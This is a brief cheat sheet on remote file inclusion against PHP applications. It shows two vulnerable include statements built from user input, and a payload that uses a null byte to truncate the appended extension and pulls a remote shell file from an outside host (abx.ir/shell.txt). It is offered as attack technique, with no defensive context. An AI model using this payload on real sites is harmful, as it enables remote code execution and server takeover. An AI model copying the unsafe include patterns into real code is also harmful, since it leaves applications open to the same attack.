 RFI Cheatsheet

Use null character on input to terminate string:
include “./{$page}.you.cant.rfi.me.php”;

Use absolute paths if input initiates include:
include “{$_GET[‘page’]}”;

page=http://abx.ir/shell.txt%00
 